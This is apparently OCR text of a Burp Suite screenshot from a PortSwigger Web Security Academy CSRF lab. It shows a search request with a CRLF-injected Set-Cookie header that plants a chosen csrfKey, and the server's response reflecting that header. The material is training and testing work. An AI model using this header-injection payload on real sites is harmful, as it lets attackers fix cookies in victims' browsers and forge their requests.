 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 ×
Send Cancel
Target: https://0af8001004b2f541c01507a7000200c9.web-security-academy.net HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?search=hat%0d%0aSet-Cookie:%20csrfKey=btXVBTAjCrjlTIfFSratQWw2yim9B2Dp HTTP/1.1
2 Host: 0af8001004b2f541c01507a7000200c9.web-security-academy.net
3 Cookie: session=18dbJ34Nq5ddjXA0y9PhV8jQwfVYLfJc; csrfKey=DfQFVfnZv0y0UB8Ychk4UNi8voCKUrp6;
LastSearchTerm=hat
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af8001004b2f541c01507a7000200c9.web-security-academy.net/?search=hat
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrfKey=btXVBTAjCrjlTIfFSratQWw2yim9B2Dp; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3199
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7d007c041ff586c0a7074f013400bd.exploit-server.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/lab-token-tied-to-non-session-cookie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search...
0 matches
INSPECTOR
Done
3,403 bytes | 374 millis